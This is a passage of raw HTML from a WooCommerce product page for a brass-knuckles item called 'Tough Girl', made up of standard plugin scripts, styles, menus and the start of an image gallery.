<link property="stylesheet" rel='stylesheet' id='booked-wc-fe-styles-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css' type='text/css' media='all' integrity="sha384-nRgPTkuX86pH8yjPJUAFuASXQSSl2/bBUiNV47vSYpKFxHJhbcrGnmlYpYJMeD7a" crossorigin="anonymous" />
<link property="stylesheet" rel='stylesheet' id='honor-font-Titillium-Web-css' href='https://www.knucklesammys.com/wp-content/themes/honor/css/font-face/Titillium-Web/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,400italic,500,500italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://www.knucklesammys.com/wp-content/themes/honor/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-main-css' href='https://www.knucklesammys.com/wp-content/themes/honor/style.css' type='text/css' media='all' />
<style id='honor-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://www.knucklesammys.com/wp-content/uploads/2019/12/Wedding-Planner-6-370x208.jpeg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://www.knucklesammys.com/wp-content/uploads/2022/11/animal-kingdom-back-370x208.jpg); }
/*# sourceURL=honor-main-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='honor-colors-css' href='https://www.knucklesammys.com/wp-content/themes/honor/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.knucklesammys.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.knucklesammys.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-child-css' href='https://www.knucklesammys.com/wp-content/themes/honor-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-responsive-css' href='https://www.knucklesammys.com/wp-content/themes/honor/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.7.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-npPMK6zwqNmU3qyCCxEcWJkLBNYxEFM1nGgSoAWuCCXqVVz0cvwKEMfyTNkOxM2N" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.knucklesammys.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https://www.knucklesammys.com/checkout/"};
//# sourceURL=booked-wc-fe-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.9" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/elegro-payment/elegro-script.js" id="elegro-script-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/elegro-payment/elegro-ga.js" id="elegro-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.knucklesammys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.knucklesammys.com/wp-json/wp/v2/product/7573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.knucklesammys.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.knucklesammys.com/?p=7573' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.knucklesammys.com"><link rel="alternate" href="https://www.knucklesammys.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-KS-PFP-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-KS-PFP-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-KS-PFP-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-KS-PFP-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.trx_addons_tooltip[data-tooltip="Choose an option"] {
    display: none;
}

.wpb_widgetised_column .widget .widget_title:before, .sidebar .widget .widget_title:before, .sidebar .widget .widgettitle:before {
	background-image: url('https://www.knucklesammys.com/wp-content/uploads/2022/12/knuckle-icon.png');
	content: '';
	width: 35px;
	height: 35px;
	background-size: 100%;
	background-repeat: no-repeat;
	background-position: center;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1593164580341{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1593075732566{padding-top: 0.5em !important;padding-bottom: 0.6em !important;}.vc_custom_1659384333644{background-image: url(//www.knucklesammys.com/wp-content/uploads/2022/08/ksbg.jpg?id=5452) !important;background-position: top left !important;}.vc_custom_1512402706127{background-color: #10100f !important;}.vc_custom_1512402706127{background-color: #10100f !important;}.custom-logo-link,.sc_layouts_logo{font-size:2em}</style><style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style></head>

<body class="wp-singular product-template-default single single-product postid-7573 wp-custom-logo wp-theme-honor wp-child-theme-honor-child theme-honor woocommerce woocommerce-page woocommerce-no-js tribe-no-js body_tag scheme_dark blog_mode_shop body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-2219 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-2319">
    
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_2219 top_panel_custom_header-short-sticky without_bg_image with_featured_image scheme_dark"><div class="vc_row wpb_row vc_row-fluid vc_custom_1593164580341 sc_layouts_row sc_layouts_row_type_narrow sc_layouts_row_fixed sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1354346714"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_col-xs-6 vc_hidden-xs sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet sc_layouts_hide_on_notebook"><div id="sc_layouts_iconed_text_2007599799" class="sc_layouts_iconed_text hide_on_notebook hide_on_tablet hide_on_mobile"><a href="tel:+9724381121" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-untitled-10"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">972-438-1121</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_70769433" class="sc_layouts_iconed_text"><a href="mailto:hello@knucklesammys.com" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-untitled-11"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">hello@knucklesammys.com</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-9 vc_col-xs-6 vc_hidden-xs sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_search_252667638" class="sc_layouts_search"><div class="search_wrap search_style_normal search_ajax layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.knucklesammys.com/"><input type="text" class="search_field" placeholder="Search" value="" name="s"><button type="submit" class="search_submit trx_addons_icon-search"></button></form>
	</div>
	<div class="search_results widget_area"><a href="#" class="search_results_close trx_addons_icon-cancel"></a><div class="search_results_content"></div></div></div></div><!-- /.sc_layouts_search --></div><div class="sc_layouts_item"><div id="sc_layouts_login_130490106" class="sc_layouts_login sc_layouts_menu sc_layouts_menu_default"><ul class="sc_layouts_login_menu sc_layouts_menu_nav sc_layouts_menu_no_collapse"><li class="menu-item"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon icon-untitled-15"></span><span class="sc_layouts_item_details sc_layouts_login_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">sign in</span></span></a></li></ul></div><!-- /.sc_layouts_login --></div><div class="sc_layouts_item"><div id="sc_layouts_cart_6812842" class="sc_layouts_cart">
		<span class="sc_layouts_item_icon sc_layouts_cart_icon icon-untitled-16"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line1 sc_layouts_cart_label">Cart:</span>
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
			</span>
		</span><!-- /.sc_layouts_cart_details -->
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_icon-cancel"></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div><!-- /.sc_layouts_cart_widget -->
	</div><!-- /.sc_layouts_cart --></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1593075732566 sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_383719998"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-md-3 vc_col-xs-5 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://www.knucklesammys.com/" id="sc_layouts_logo_720090435" class="sc_layouts_logo sc_layouts_logo_default"><img fetchpriority="high" class="logo_image"
					src="//www.knucklesammys.com/wp-content/uploads/2022/06/cropped-knuckle-sammy-header.png"
					alt="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys" width="658" height="164"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-md-9 vc_col-xs-7 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_tablet sc_layouts_hide_on_notebook sc_layouts_hide_on_desktop"><div id="sc_layouts_cart_2146039300" class="sc_layouts_cart hide_on_desktop hide_on_notebook hide_on_tablet">
		<span class="sc_layouts_item_icon sc_layouts_cart_icon icon-untitled-16"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
			</span>
		</span><!-- /.sc_layouts_cart_details -->
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_icon-cancel"></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div><!-- /.sc_layouts_cart_widget -->
	</div><!-- /.sc_layouts_cart --></div><div class="sc_layouts_item"><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="sc_layouts_menu_516608200"		><ul id="sc_layouts_menu_1778871934" class="sc_layouts_menu_nav"><li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8321"><a href="https://www.knucklesammys.com/"><span>HOME</span></a></li><li id="menu-item-2270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2270"><a href="#"><span>SHOP</span></a>
<ul class="sub-menu"><li id="menu-item-7673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7673"><a href="https://www.knucklesammys.com/product-category/knuckles/"><span>KNUCKLES</span></a></li><li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a href="https://www.knucklesammys.com/product-category/essentials/"><span>ESSENTIALS</span></a></li><li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5305"><a href="https://www.knucklesammys.com/shop/"><span>SHOP ALL</span></a></li></ul>
</li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.knucklesammys.com/about-us/"><span>WHO IS SAMMY</span></a></li><li id="menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8385"><a href="https://www.knucklesammys.com/fists-of-fame/"><span>FISTS OF FAME</span></a></li><li id="menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8416"><a href="https://www.knucklesammys.com/ks-events/"><span>EVENTS</span></a></li><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.knucklesammys.com/contact-us/"><span>CONTACT</span></a></li></ul></nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile_1244501680"><li id="menu_mobile-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8321"><a href="https://www.knucklesammys.com/"><span>HOME</span></a></li><li id="menu_mobile-item-2270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2270"><a href="#"><span>SHOP</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-7673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7673"><a href="https://www.knucklesammys.com/product-category/knuckles/"><span>KNUCKLES</span></a></li><li id="menu_mobile-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a href="https://www.knucklesammys.com/product-category/essentials/"><span>ESSENTIALS</span></a></li><li id="menu_mobile-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5305"><a href="https://www.knucklesammys.com/shop/"><span>SHOP ALL</span></a></li></ul>
</li><li id="menu_mobile-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.knucklesammys.com/about-us/"><span>WHO IS SAMMY</span></a></li><li id="menu_mobile-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8385"><a href="https://www.knucklesammys.com/fists-of-fame/"><span>FISTS OF FAME</span></a></li><li id="menu_mobile-item-8416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8416"><a href="https://www.knucklesammys.com/ks-events/"><span>EVENTS</span></a></li><li id="menu_mobile-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.knucklesammys.com/contact-us/"><span>CONTACT</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.knucklesammys.com/"><input type="text" class="search_field" placeholder="Search" value="" name="s"><button type="submit" class="search_submit trx_addons_icon-search"></button></form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/knucklesammys/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/knuckle_sammys/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

				<article class="post_item_single post_type_product">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.knucklesammys.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.knucklesammys.com/product-category/women/">Women</a>&nbsp;&#47;&nbsp;Tough Girl</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7573" class="product type-product post-7573 status-publish first instock product_cat-essentials product_cat-women has-post-thumbnail shipping-taxable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-100x100.jpg" data-thumb-alt="Tough Girl" data-thumb-srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg"><img width="568" height="568" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-568x568.jpg" class="wp-post-image" alt="Tough Girl" data-caption="" data-src="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg" data-large_image="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-568x568.jpg 568w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-300x300.jpg 300w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-768x768.jpg 768w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-370x370.jpg 370w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1-760x760.jpg 760w, https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg 1000w" sizes="(max-width: 568px) 100vw, 568px" /></a></div><div data-thumb="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-3-100x100.jpg" data-thumb-alt="Tough Girl - Image 2" 